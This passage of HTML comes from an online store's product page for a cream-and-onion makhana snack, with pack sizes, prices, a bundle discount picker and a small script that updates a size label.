  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-8
"
              >
                <img src="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=416" alt="Makhana Cream and Onion" srcset="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=54 54w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=74 74w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=104 104w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=162 162w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=208 208w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=324 324w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--15654193889409__main"
          data-section="template--15654193889409__main"
          data-url="/products/makhana-cream-and-onion"
          class="product__info-container main-product__info-container"
        ><div class="tablet-container">
  <div class="tablet">
    <svg
      xmlns:dc="http://purl.org/dc/elements/1.1/"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="15"
      fill="#2e2f3c"
      version="1.1"
      id="Layer_1"
      x="0px"
      y="0px"
      viewBox="0 0 24 24"
      style="enable-background:new 0 0 24 24;"
      xml:space="preserve"
    >
      <metadata>
        <dc:creator>Davooda</dc:creator>
        <dc:relation>https://davooda.com</dc:relation>
      </metadata>

      <style type="text/css">
        .st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st3{fill:#1E1E1E;}
        .st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st7{fill:#010101;}
        .st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
      </style>
      <g>
        <path
          class="st0"
          d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3"
        />
        <line class="st0" x1="5" y1="13" x2="2" y2="13" />
      </g>
      <line class="st0" x1="15" y1="18" x2="9" y2="18" />
      <circle class="st0" cx="6.5" cy="18.5" r="2.5" />
      <circle class="st0" cx="17.5" cy="18.5" r="2.5" />
      <polyline class="st0" points="15,7 15,12 15,14 " />
      <line class="st0" x1="1" y1="9" x2="7" y2="9" />
      <line class="st0" x1="4" y1="19" x2="3" y2="19" />
    </svg>
    <span>Fast Shipping</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      fill="#000000"
      version="1.1"
      id="Capa_1"
      viewBox="0 0 361.014 361.014"
      xml:space="preserve"
    >
      <g>
        <g id="Layer_5_47_">
          <path
            d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26    c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075    c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347    c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288    c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184    c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743    c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752    h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373    c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075    C361.013,137.082,340.026,126.94,331.035,126.94z"
          />
        </g>
      </g>
    </svg>
    <span>Instant Support</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs></defs>
      <g
        style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
      >
        <path
          d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 88 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.176 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.251 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -15.187 V 21.768 L 47 36.955 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076 6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783 89.884 45.393 90 45 90 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.326 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.874 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081 -2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.081 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
      </g>
    </svg>
    <span>COD Available</span>
  </div>
</div>

<style>
  .tablet-container{
  width: 100%;
  display: flex;
  gap: 7px;
  }
  .tablet{
  width: max-content;
  background-color: #F5DEA4;
  border-radius: 15px;
  max-width: 200px;
  padding: 1px 5px;
  font-size: 9.5px;
  line-height: 20px;
  display: flex;
  font-weight: 600;
  gap: 5px;
  align-items: center;
  color: #000;
  }
</style>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1">
                    Makhana Cream and Onion
                  </h1>
                  <a href="/products/makhana-cream-and-onion" class="product__title">
                    <h2 class="h1">
                      Makhana Cream and Onion
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-Ac29mWFV6YURNelVZc__judge_me_reviews_preview_badge_yWRtyB" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6591569461377'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.42' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.42' tabindex='0' aria-label='4.42 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--15654193889409__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 1.6rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 2.3rem;
    }
  </style>


<div
  class="
    price price-template--15654193889409__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=glc-money>₹ 169.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=glc-money>₹ 169.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=glc-money>₹ 234.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--15654193889409__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39735470293121">
                    
<input type="hidden" name="product-id" value="6591569461377" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--15654193889409__main"
    class="no-js-hidden"
    data-section="template--15654193889409__main"
    data-url="/products/makhana-cream-and-onion"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="vertical"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
        data-option-position="1"  {# 👈 used by JS to read current option values #}
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15654193889409__main-option_1_label_container'>
            <div class="product-form__label-row"> 
              <label class="form__label" for="Option-template--15654193889409__main-0">
                
                  <span id="custom-label-template--15654193889409__main-1">
                    
                    
                    Size - 60 gm
                  </span>
                
              </label>
                <span
                  class="variant-size-meta-pill"
                  data-variant-size-meta="true"
                ></span>
              
            </div>

            
            
          </div>
        
        
            
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-0"
      name="Size"
      value="60 gm"
      form="product-form-template--15654193889409__main"
      
        checked
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-0"
    >
      <span class="variant-pill-text">60 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-1"
      name="Size"
      value="120 gm"
      form="product-form-template--15654193889409__main"
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-1"
    >
      <span class="variant-pill-text">120 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-2"
      name="Size"
      value="240 gm"
      form="product-form-template--15654193889409__main"
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-2"
    >
      <span class="variant-pill-text">240 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>

        
        
        <div class='product-form__under-container'></div>
      </div>
    <script type="application/json">
      [{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script><script type="application/json" id="variant-size-meta-template--15654193889409__main">
    {"39735470293121": "",
"39459709190273": "",
"39459709223041": ""
}
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15654193889409__main"
  style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15654193889409__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15654193889409__main"
        class="select__select"
        form="product-form-template--15654193889409__main"
      ><option
            
              selected="selected"
            
            
            value="39735470293121"
          >60 gm - ₹ 169.00</option><option
            
            
            value="39459709190273"
          >120 gm - ₹ 300.00</option><option
            
            
            value="39459709223041"
          >240 gm - ₹ 595.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<style>
  .product-form__label-row {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }

  .variant-size-meta-pill {
    padding: 3px 10px;
    border-radius: 4px;
    background: #ff3b30;
    color: #ffffff;
    font-size: 11px;
    line-height: 1.2;
    font-weight: 500;
    white-space: nowrap;
  }

  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    var variantSelects = document.querySelector('#variant-selects-template--15654193889409__main');
    if (!variantSelects) return;

    var pill = variantSelects.querySelector('[data-variant-size-meta="true"]');
    if (!pill) return;

    // Parse variants JSON (from the existing script block)
    var variantsScript = variantSelects.querySelector('script[type="application/json"]:not([id^="variant-size-meta-"])');
    if (!variantsScript) return;

    var variants;
    try {
      variants = JSON.parse(variantsScript.textContent);
    } catch (e) {
      console.error('Failed to parse variants JSON', e);
      return;
    }

    // Parse variantId -> size text map
    var metaScript = document.getElementById('variant-size-meta-template--15654193889409__main');
    if (!metaScript) return;

    var sizeMeta = {};
    try {
      sizeMeta = JSON.parse(metaScript.textContent);
    } catch (e) {
      console.error('Failed to parse size meta JSON', e);
      sizeMeta = {};
    }

    function getSelectedOptions() {
      var optionWrappers = variantSelects.querySelectorAll('.product-form__input[data-option-position]');
      var selected = [];

      optionWrappers.forEach(function (wrapper) {
        var pos = parseInt(wrapper.getAttribute('data-option-position'), 10);
        if (!pos) return;

        var value = null;

        // dropdown
        var selectEl = wrapper.querySelector('select');
        if (selectEl) {
          value = selectEl.value;
        } else {
          // pills/swatches: radio inputs
          var checked = wrapper.querySelector('input[type="radio"]:checked');
          if (checked) value = checked.value;
        }

        if (value !== null) {
          selected[pos - 1] = value;
        }
      });

      return selected;
    }

    function getCurrentVariantId() {
      var selected = getSelectedOptions();
      if (!selected.length) return null;

      for (var i = 0; i < variants.length; i++) {
        var v = variants[i];
        if (!v.options || v.options.length !== selected.length) continue;

        var match = true;
        for (var j = 0; j < selected.length; j++) {
          if (v.options[j] !== selected[j]) {
            match = false;
            break;
          }
        }

        if (match) return String(v.id);
      }

      return null;
    }

    function updateSizePill() {
      var variantId = getCurrentVariantId();
      var text = variantId && sizeMeta[variantId] ? sizeMeta[variantId] : '';

      if (text) {
        pill.textContent = text;
        pill.style.display = '';
      } else {
        pill.textContent = '';
        pill.style.display = 'none';
      }
    }

    // Initial state
    updateSizePill();

    // Any change inside variant-selects will trigger recompute
    variantSelects.addEventListener('change', updateSizePill);

    // Some themes fire custom events on variant change; hook into that as well
    document.addEventListener('variant:change', function (event) {
      if (!variantSelects.contains(event.target)) return;
      updateSizePill();
    });
  });
</script>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top"
  id="quantity-breaks-template--15654193889409__main"
  data-section="template--15654193889409__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="&lt;span class=glc-money&gt;₹ {{amount}}&lt;/span&gt;"
  data-base-price="16900"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--15654193889409__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--15654193889409__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="23400"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 65</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 169</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 234</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="makhana-cream-and-onion"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--15654193889409__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="23400"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="Best seller">
                






Best seller

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 130</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 338</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 468</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="makhana-cream-and-onion"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="5"
          form="product-form-template--15654193889409__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="5"
          data-input="input_3"
          data-base-compare-price="23400"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Supersaver">
                






Supersaver

              </p>
            
          
